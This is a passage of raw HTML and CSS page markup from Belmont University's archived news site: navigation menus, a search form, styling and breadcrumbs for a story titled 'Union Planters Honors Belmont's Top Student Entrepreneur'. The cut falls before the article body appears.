	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30908"><a href="https://news.belmont.edu/category/people/alumni/"><div class="tdb-menu-item-text">Alumni</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-30909 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">About Us</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-30952"><a href="https://news.belmont.edu/news-tip/"><div class="tdb-menu-item-text">Share Your News</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-30947"><a href="https://news.belmont.edu/campus-announcements/"><div class="tdb-menu-item-text">Campus Announcements</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-30914"><a href="https://news.belmont.edu/merit/"><div class="tdb-menu-item-text">Merit</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-30915 tdb-menu-item-inactive"><a href="https://news.belmont.edu/for-media-members/"><div class="tdb-menu-item-text">For Media Members</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-30916"><a href="http://www.belmont.edu/about/"><div class="tdb-menu-item-text">About Belmont</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-30918"><a href="http://www.belmont.edu/campus-map/index.html"><div class="tdb-menu-item-text">Campus Maps</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-30919"><a href="https://news.belmont.edu/experts/"><div class="tdb-menu-item-text">Faculty Experts</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30920"><a href="https://news.belmont.edu/category/student-summer-success-story/"><div class="tdb-menu-item-text">Student Summer Success Stories</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-30921"><a href="http://www.belmont.edu/about/leadership/index.html"><div class="tdb-menu-item-text">University Leadership</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text"><span class="tdb-menu-more-icon tdb-menu-more-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M283.474 521.143c0 60.705-49.211 109.916-109.916 109.916s-109.916-49.211-109.916-109.916c0-60.705 49.211-109.916 109.916-109.916s109.916 49.211 109.916 109.916zM621.937 521.143c0 60.711-49.216 109.926-109.926 109.926s-109.926-49.216-109.926-109.926c0-60.711 49.216-109.926 109.926-109.926s109.926 49.216 109.926 109.926zM960.358 521.143c0 60.699-49.207 109.906-109.906 109.906s-109.906-49.207-109.906-109.906c0-60.699 49.207-109.906 109.906-109.906s109.906 49.207 109.906 109.906z"></path></svg></span></span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_26 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-left:15px!important;padding-top:3px!important}@media(min-width:1141px){.tdi_26{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-left:12px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-left:10px!important;display:inline-block!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_26 .tdb-head-search-btn i{font-size:22px;width:22px;height:22px;line-height:22px;color:#ffffff}.tdi_26 .tdb-head-search-btn svg{width:22px}.tdi_26 .tdb-search-icon-svg{width:22px;height:22px}.tdi_26 .tdb-search-txt{top:0px}.tdi_26 .tdb-drop-down-search{top:calc(100% + 40px);left:auto;right:0}.tdi_26 .tdb-head-search-btn:after{bottom:-40px;border-bottom-color:#ffffff}.tdi_26 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 30px 0px rgba(2,2,71,0.1)}.tdi_26 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:480px}.tdi_26 .tdb-search-form{border-width:0px}body .tdi_26 .tdb-drop-down-search-inner,.tdi_26 .tdb-search-form,.tdi_26 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_26 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_26 .tdb-head-search-form-input,.tdi_26 .tdb-head-search-placeholder{padding:10px 15px}.tdi_26 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_26 .tdb-head-search-form-btn-icon{top:0px}.tdi_26 .tdb-head-search-form-btn{padding:0 20px;color:#ffffff;background-color:#c8102e;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_26 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_26 .result-msg{padding:15px 0;text-align:center;font-size:13px!important;font-style:normal!important;font-weight:700!important}.tdi_26 .tdb-head-search-btn svg,.tdi_26 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_26 .tdb-head-search-btn:hover i{color:#c8102e}.tdi_26 .tdb-head-search-btn:hover svg,.tdi_26 .tdb-head-search-btn:hover svg *{fill:#c8102e}.tdi_26 .tdb-head-search-form-btn svg,.tdi_26 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_26 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#00205b}.tdi_26 .tdb-head-search-form-btn:hover svg,.tdi_26 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_26 .result-msg,.tdi_26 .result-msg a{color:#c8102e}.tdi_26 .result-msg a:hover{color:#00205b}.tdi_26 .tdb-head-search-form-input{font-size:14px!important;font-weight:500!important}.tdi_26 .tdb-head-search-placeholder{font-size:14px!important;font-weight:500!important}.tdi_26 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_26 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_26 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_26 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_26 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_26 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .td-image-wrap{padding-bottom:100%}.tdi_26 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_26 .td-image-container,.ie11 .tdi_26 .td-image-container{flex:0 0 auto}.ie10 .tdi_26 .td-module-meta-info,.ie11 .tdi_26 .td-module-meta-info{flex:1}.tdi_26 .td-post-vid-time{display:block}.tdi_26 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_26 .entry-title{margin:0px;font-size:20px!important;line-height:1.1!important;font-weight:900!important}.tdi_26 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_26 .td-post-category:not(.td-post-extra-category){display:none}.tdi_26 .td-read-more{display:none}.tdi_26 .td-author-date{display:none}.tdi_26 .td-post-author-name{display:none}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:none}.tdi_26 .entry-review-stars{display:none}.tdi_26 .td-icon-star,.tdi_26 .td-icon-star-empty,.tdi_26 .td-icon-star-half{font-size:15px}.tdi_26 .td-module-comments{display:none}.tdi_26 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_26 .td-post-category{border-width:0px;border-color:#aaa;border-style:solid}.tdi_26 .td-module-title a{color:#00205b;box-shadow:inset 0 0 0 0 #000}body .tdi_26 .td_module_wrap:hover .td-module-title a,.tdi_26 .tdb-aj-cur-element .entry-title a{color:#c8102e!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-drop-down-search{top:calc(100% + 36px)}.tdi_26 .tdb-head-search-btn:after{bottom:-36px}.tdi_26 .tdb-head-search-form-input,.tdi_26 .tdb-head-search-placeholder{padding:8px 12px}.tdi_26 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_26 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_26 .td-module-container:before{bottom:-7.5px}.tdi_26 .td-module-meta-info{padding:0 0 0 18px}.tdi_26 .entry-title{margin:10px 0 0}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-head-search-btn i{font-size:20px}.tdi_26 .tdb-head-search-btn svg{width:20px}.tdi_26 .tdb-head-search-btn i{width:20px;height:20px;line-height:20px}.tdi_26 .tdb-search-icon-svg{width:20px;height:20px}.tdi_26 .tdb-drop-down-search{top:calc(100% + 26px)}.tdi_26 .tdb-head-search-btn:after{bottom:-26px}.tdi_26 .tdb-drop-down-search-inner{left:10px}.tdi_26 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:420px}.tdi_26 .tdb-head-search-form-input,.tdi_26 .tdb-head-search-placeholder{padding:8px 12px}.tdi_26 .tdb-head-search-form-btn{padding:0 15px}.tdi_26 .tdb-aj-search-results{padding:20px 15px}.tdi_26 .result-msg{padding:10px 0;font-size:12px!important}.tdi_26 .tdb-head-search-form-input{font-size:13px!important}.tdi_26 .tdb-head-search-placeholder{font-size:13px!important}.tdi_26 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_26 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_26 .td-module-container:before{bottom:-7.5px}.tdi_26 .td-module-meta-info{padding:0 0 0 15px}.tdi_26 .entry-title{margin:8px 0 0 0;font-size:18px!important}.tdi_26 .td-post-category{padding:5px 8px 4px}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_26 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_26 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_26 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_26 .td-module-container:before{bottom:-10px}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://news.belmont.edu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{margin-bottom:-45px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_31 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{padding-right:5px!important;padding-left:5px!important;border-style:none!important;border-color:#888888!important;border-width:0!important;position:relative}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_31 h4{line-height:3!important}.tdi_31 h1,.tdi_31 h2,.tdi_31 h3,.tdi_31 h4,.tdi_31 h5,.tdi_31 h6{color:#00205b}.tdi_31 a{color:#c8102e}.tdi_31 a:hover{color:#2774ae}</style>
<div class="tdi_31_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_31_rand_style{
background-color:#f2c75c !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h4 style="text-align: center;"><strong>IMPORTANT NOTE:</strong> These are the archived stories for Belmont News & Achievements prior to June 26, 2023. To see current stories, click <strong><a href="https://www.belmont.edu/stories/">here.</a></strong></h4>
</div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="269" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1992877"
                    class="post-1992877 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row"  >
<style scoped>.tdi_33{min-height:0}</style><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35{padding-top:22px!important}.tdi_35 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_38 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_38" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_38 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_38{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://news.belmont.edu/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in College of Business" class="tdb-entry-crumb" href="https://news.belmont.edu/category/college-of-business/">College of Business</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Center for Entrepreneurship" class="tdb-entry-crumb" href="https://news.belmont.edu/category/college-of-business/center-for-entrepreneurship/">Center for Entrepreneurship</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Union Planters Honors Belmont&#039;s Top Student Entrepreneur</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://news.belmont.edu/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://news.belmont.edu/category/college-of-business/",
                                "name": "College of Business"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://news.belmont.edu/category/college-of-business/center-for-entrepreneurship/",
                                "name": "Center for Entrepreneurship"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Union Planters Honors Belmont&#039;s Top Student Entrepreneur"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_43 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_43" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_43 .tdb-cat-bg{border-width:1px;background-color:#00205b!important}.tdi_43 .tdb-cat-sep{font-size:14px}.tdi_43 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_43{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://news.belmont.edu/category/college-of-business/" ><span class="tdb-cat-bg"></span>College of Business</a><a class="tdb-entry-category" href="https://news.belmont.edu/category/college-of-business/center-for-entrepreneurship/" ><span 